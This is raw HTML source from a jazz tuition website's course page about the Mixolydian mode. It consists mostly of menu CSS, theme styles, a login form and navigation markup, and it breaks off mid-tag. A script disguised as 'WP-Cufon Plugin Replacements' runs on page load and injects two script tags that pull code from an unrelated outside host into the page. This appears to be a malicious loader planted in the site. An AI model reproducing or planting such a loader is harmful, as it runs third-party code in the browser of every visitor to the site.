            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-custom-content-padded { padding:30px; }
/* 23089 */ .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-custom-content-padded { padding:30px; }
/* 23091 */ .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-custom-content-padded { padding:30px; }
/* 23094 */ .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23098 */ .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23101 */ .ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23102 */ .ubermenu .ubermenu-item.ubermenu-item-23102 > .ubermenu-target { background:#46629e; }
/* 23103 */ .ubermenu .ubermenu-item.ubermenu-item-23103 > .ubermenu-target { background:#000000; color:#e12a27; }
/* 23363 */ .ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23363.ubermenu-custom-content-padded { padding:30px; }
/* 23364 */ .ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23364.ubermenu-custom-content-padded { padding:30px; }
/* 23365 */ .ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23365.ubermenu-custom-content-padded { padding:30px; }
/* 23366 */ .ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23366.ubermenu-custom-content-padded { padding:30px; }
/* 23367 */ .ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23367.ubermenu-custom-content-padded { padding:30px; }
/* 23369 */ .ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23369.ubermenu-custom-content-padded { padding:30px; }
/* 23368 */ .ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23368.ubermenu-custom-content-padded { padding:30px; }
/* 23063 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23063 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23063 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#dd3333; }
/* 23072 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23072 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23072 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23074 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23074 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23074 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23085 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23085 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23085 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23087 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23087 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23087 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23090 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23090 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23090 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23371 */ .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23371.ubermenu-custom-content-padded { padding:20px; }
/* 23372 */ .ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23372.ubermenu-custom-content-padded { padding:20px; }
/* 23373 */ .ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23373.ubermenu-custom-content-padded { padding:20px; }
/* 23374 */ .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23374.ubermenu-custom-content-padded { padding:20px; }
/* 23375 */ .ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23375.ubermenu-custom-content-padded { padding:20px; }
/* 23097 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23097 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target { background:#ffffff; color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover { background:#f7f7f7; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-ancestor > .ubermenu-target { background:#f7f7f7; color:#dd3333; }
/* 23096 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23096 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23096 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23099 */ .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23100 */ .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23487 */ .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }

/* Status: Loaded from Transient */

</style>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/wp-cufon/js/cufon-yui.js?ver=1767587565"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <link rel="shortcut icon" href="https://jazztuition.com/wp-content/uploads/JTfav14.png" /><style type="text/css">.featured-content{background-image:url(https://jazztuition.com/wp-content/uploads/BG21.png);}body, input, select, textarea{font-family:Muli, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .header-navigation div > ul > li > a, .user-menu a{font-family:Raleway, Arial, Helvetica, sans-serif;}input[type="submit"], input[type="button"], .element-button, .jp-play-bar, .jp-volume-bar-value, .free-course .course-price .price-text, .lessons-listing .lesson-attachments a, ul.styled-list.style-4 li:before, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#4622ce;}.free-course .course-price .corner{border-top-color:#4622ce;border-right-color:#4622ce;}.element-button.secondary, .quiz-listing .question-number, .lessons-listing .lesson-title .course-status, .course-price .price-text, .course-price .corner, .course-progress span, .questions-listing .question-replies, .course-price .corner-background, .user-links a:hover, .payment-listing .expanded .toggle-title:before, .styled-list.style-5 li:before, .faq-toggle .toggle-title:before, .lesson-toggle, ul.styled-list.style-1 li:before, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover{background-color:#f9c700;}a, a:hover, a:focus, ul.styled-list li > a:hover{color:#f9c700;}.element-button.dark, .jp-gui, .jp-controls a, .jp-video-play-icon, .header-wrap, .header-navigation ul ul, .select-menu, .search-form, .mobile-search-form, .login-button .tooltip-text, .footer-wrap, .site-footer:after, .site-header:after, .widget-title{background-color:#c2c0ce;}.jp-jplayer{border-color:#c2c0ce;}.widget-title{border-bottom-color:#c2c0ce;}::-moz-selection{background-color:#4622ce;}::selection{background-color:#4622ce;}p {font-size:14px; color:#000000;}
h1{font-size:32px; }
h3 {color:#777777;}
.main-content {background:#ffffff;}
.footer-wrap {background-color:#2fa7e2;}
.site-header {background:bcbcbc;}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Raleway","Muli" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="archive tax-course_category term-mixolydian term-89 theme-academy woocommerce-no-js">
	<div class="site-wrap">
		<div class="header-wrap">
			<header class="site-header">
				<div class="row">
					<div class="site-logo left">
						<a href="https://jazztuition.com/" rel="home">
							<img src="https://jazztuition.com/wp-content/uploads/Logo-Custom-fit-960-NewBlue3.png" alt="jazztuition" />
						</a>
					</div>
					<!-- /logo -->
					<div class="header-options right clearfix">					
						<div class="login-options right">
												
							<div class="button-wrap left tooltip login-button">
								<a href="#" class="element-button dark"><span class="button-icon login"></span>Sign In</a>
								<div class="tooltip-wrap">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_login" value="Username" />
											</div>
											<div class="field-wrap">
												<input type="password" name="user_password" value="Password" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Sign In</a>
											</div>											
																						<div class="button-wrap switch-button left">
												<a href="#" class="element-button dark" title="Password Recovery">
													<span class="button-icon help"></span>
												</a>
											</div>
											<input type="hidden" name="user_action" value="login_user" />
											<input type="hidden" name="user_redirect" value="" />
											<input type="hidden" name="nonce" class="nonce" value="4e96d671db" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
								<div class="tooltip-wrap password-form">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_email" value="Email" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Reset Password</a>
											</div>
											<input type="hidden" name="user_action" value="reset_password" />
											<input type="hidden" name="nonce" class="nonce" value="4e96d671db" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
							</div>
														<div class="button-wrap left">
								<a href="https://jazztuition.com/register" class="element-button">
									<span class="button-icon register"></span>Register								</a>
							</div>
																			</div>
						<!-- /login options -->										
						<div class="search-form right">
							<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
						</div>
						<!-- /search form -->
											</div>
					<!-- /header options -->
					<div class="mobile-search-form">
						<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
					</div>
					<!-- /mobile search form -->
					
<!-- UberMenu [Configuration:main] [Theme Loc:main_menu] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-main_menu" data-ubermenu-target="ubermenu-main-132-main_menu"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-132-main_menu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-132 ubermenu-loc-main_menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-132-main_menu" class="ubermenu-nav"><li id="menu-item-22365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22365 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Browse the Library</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-22365 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23062 --><li id="menu-item-23062" class="ubermenu-tabs menu-item-23062 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23062 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23063" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23063 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Modes</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23063 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23064" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23064 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-highlight ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23064 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-major-scale/"><span class="ubermenu-target-title ubermenu-target-text">Major Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">7 Modes</span></a></li><li id="menu-item-23066" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-melodic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Melodic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li><li id="menu-item-23067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-harmonic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Harmonic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23063"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23072" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23072 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Scales</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23072 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23073" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23073 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target 